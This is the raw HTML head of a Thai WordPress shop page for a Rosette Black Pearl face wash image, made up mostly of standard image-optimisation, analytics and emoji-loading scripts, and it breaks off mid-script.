

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jpanaddict.com/?attachment_id=69781
body_size: 27506
content:
<!DOCTYPE html><html lang="th" class="loading-site no-js bg-fill"><head><meta charset="UTF-8" /><link rel="profile" href="https://gmpg.org/xfn/11" /><link rel="pingback" href="https://www.jpanaddict.com/xmlrpc.php" /> <script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll(".rev_slider ul li"),r=0,a=i.length;r<a;r++){ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"));for(var n=1;n<11;)ewwwAttr(i[r],"data-param"+n,i[r].getAttribute("data-webp-param"+n)),n++}for(r=0,a=(i=document.querySelectorAll(".rev_slider img")).length;r<a;r++)ewwwAttr(i[r],"data-lazyload",i[r].getAttribute("data-webp-lazyload"));for(var o=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=o.length;r<a;r++)ewwwAttr(o[r],"data-thumb",o[r].getAttribute("data-webp-thumb"))}for(var l=document.querySelectorAll("video"),r=0,a=l.length;r<a;r++)ewwwAttr(l[r],"poster",e?l[r].getAttribute("data-poster-webp"):l[r].getAttribute("data-poster-image"));for(var s,c=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=c.length;r<a;r++)e&&(ewwwAttr(c[r],"data-lazy-srcset",c[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(c[r],"data-srcset",c[r].getAttribute("data-srcset-webp")),ewwwAttr(c[r],"data-lazy-src",c[r].getAttribute("data-lazy-src-webp")),ewwwAttr(c[r],"data-src",c[r].getAttribute("data-src-webp")),ewwwAttr(c[r],"data-orig-file",c[r].getAttribute("data-webp-orig-file")),ewwwAttr(c[r],"data-medium-file",c[r].getAttribute("data-webp-medium-file")),ewwwAttr(c[r],"data-large-file",c[r].getAttribute("data-webp-large-file")),null!=(s=c[r].getAttribute("srcset"))&&!1!==s&&s.includes("R0lGOD")&&ewwwAttr(c[r],"src",c[r].getAttribute("data-lazy-src-webp"))),c[r].className=c[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var w=document.querySelectorAll(".ewww_webp"),r=0,a=w.length;r<a;r++)e?(ewwwAttr(w[r],"srcset",w[r].getAttribute("data-srcset-webp")),ewwwAttr(w[r],"src",w[r].getAttribute("data-src-webp")),ewwwAttr(w[r],"data-orig-file",w[r].getAttribute("data-webp-orig-file")),ewwwAttr(w[r],"data-medium-file",w[r].getAttribute("data-webp-medium-file")),ewwwAttr(w[r],"data-large-file",w[r].getAttribute("data-webp-large-file")),ewwwAttr(w[r],"data-large_image",w[r].getAttribute("data-webp-large_image")),ewwwAttr(w[r],"data-src",w[r].getAttribute("data-webp-src"))):(ewwwAttr(w[r],"srcset",w[r].getAttribute("data-srcset-img")),ewwwAttr(w[r],"src",w[r].getAttribute("data-src-img"))),w[r].className=w[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script> <script type="92f6ec5b250eeebfde593055-text/javascript">document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script> <script type="92f6ec5b250eeebfde593055-text/javascript">(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><meta name="viewport" content="width=device-width, initial-scale=1" /><link media="all" href="https://www.jpanaddict.com/wp-content/cache/autoptimize/css/autoptimize_febe5c51ec568453e52ad2d363297d5f.css" rel="stylesheet"><title>Rosette Rosette Face Wash Pasta Black Pearl 90g - JpanAddict นำเข้าสินค้าญี่ปุ่น</title><link rel="canonical" href="https://www.jpanaddict.com/" /><meta property="og:locale" content="th_TH" /><meta property="og:type" content="article" /><meta property="og:title" content="Rosette Rosette Face Wash Pasta Black Pearl 90g - JpanAddict นำเข้าสินค้าญี่ปุ่น" /><meta property="og:url" content="https://www.jpanaddict.com/" /><meta property="og:site_name" content="JpanAddict นำเข้าสินค้าญี่ปุ่น" /><meta property="article:publisher" content="https://www.facebook.com/jpanaddict/" /><meta property="article:modified_time" content="2021-10-12T16:17:57+00:00" /><meta property="og:image" content="https://www.jpanaddict.com" /><meta property="og:image:width" content="640" /><meta property="og:image:height" content="640" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@jpanaddict" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.jpanaddict.com/","url":"https://www.jpanaddict.com/","name":"Rosette Rosette Face Wash Pasta Black Pearl 90g - JpanAddict นำเข้าสินค้าญี่ปุ่น","isPartOf":{"@id":"https://www.jpanaddict.com/#website"},"primaryImageOfPage":{"@id":"https://www.jpanaddict.com/#primaryimage"},"image":{"@id":"https://www.jpanaddict.com/#primaryimage"},"thumbnailUrl":"https://www.jpanaddict.com/wp-content/uploads/2021/10/Rosette-Rosette-Face-Wash-Pasta-Black-Pearl-90g.jpg","datePublished":"2021-10-12T16:17:47+00:00","dateModified":"2021-10-12T16:17:57+00:00","breadcrumb":{"@id":"https://www.jpanaddict.com/#breadcrumb"},"inLanguage":"th","potentialAction":[{"@type":"ReadAction","target":["https://www.jpanaddict.com/"]}]},{"@type":"ImageObject","inLanguage":"th","@id":"https://www.jpanaddict.com/#primaryimage","url":"https://www.jpanaddict.com/wp-content/uploads/2021/10/Rosette-Rosette-Face-Wash-Pasta-Black-Pearl-90g.jpg","contentUrl":"https://www.jpanaddict.com/wp-content/uploads/2021/10/Rosette-Rosette-Face-Wash-Pasta-Black-Pearl-90g.jpg","width":640,"height":640,"caption":"Rosette Rosette Face Wash Pasta Black Pearl 90g"},{"@type":"BreadcrumbList","@id":"https://www.jpanaddict.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.jpanaddict.com/"},{"@type":"ListItem","position":2,"name":"Rosette Face Wash Pasta Black Pearl 90g สบู่ล้างหน้า สีดำ ช่วยขจัดสิ่งสกปรกที่เข้ามาในรูขุมขน","item":"https://www.jpanaddict.com/product/rosette-face-wash-pasta-black-pearl-90g/"},{"@type":"ListItem","position":3,"name":"Rosette Rosette Face Wash Pasta Black Pearl 90g"}]},{"@type":"WebSite","@id":"https://www.jpanaddict.com/#website","url":"https://www.jpanaddict.com/","name":"JpanAddict นำเข้าสินค้าญี่ปุ่น","description":"จำหน่าย กระเป๋าแบรนด์เนมมือสอง เครื่องสำอาง และ สินค้าต่างๆ จากประเทศญี่ปุ่น ในราคาถูก","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.jpanaddict.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"th"}]}</script> <link rel='prefetch' href='https://www.jpanaddict.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=8e60d746741250b4dd4e' /><link rel='prefetch' href='https://www.jpanaddict.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.6' /><link rel='prefetch' href='https://www.jpanaddict.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.6' /><link rel='prefetch' href='https://www.jpanaddict.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.6' /><link rel='prefetch' href='https://www.jpanaddict.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=dd6035ce106022a74757' /><link rel="alternate" type="application/rss+xml" title="JpanAddict นำเข้าสินค้าญี่ปุ่น &raquo; ฟีด" href="https://www.jpanaddict.com/feed/" /><link rel="alternate" type="application/rss+xml" title="JpanAddict นำเข้าสินค้าญี่ปุ่น &raquo; ฟีดความเห็น" href="https://www.jpanaddict.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="JpanAddict นำเข้าสินค้าญี่ปุ่น &raquo; Rosette Rosette Face Wash Pasta Black Pearl 90g ฟีดความเห็น" href="https://www.jpanaddict.com/?attachment_id=69781#main/feed/" />  <script src="//www.googletagmanager.com/gtag/js?id=G-69G5QVS6Q7"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '8.23.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-69G5QVS6Q7',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
										__gtagTracker('config', 'G-69G5QVS6Q7', {"forceSSL":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script>  <script type="92f6ec5b250eeebfde593055-text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.jpanaddict.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <script type="92f6ec5b250eeebfde593055-text/javascript">window._nslDOMReady = function (callback) {
                if ( document.readyState === "complete" || document.readyState === "interactive" ) {
                    callback();
                } else {
                    document.addEventListener( "DOMContentLoaded", callback );
                }
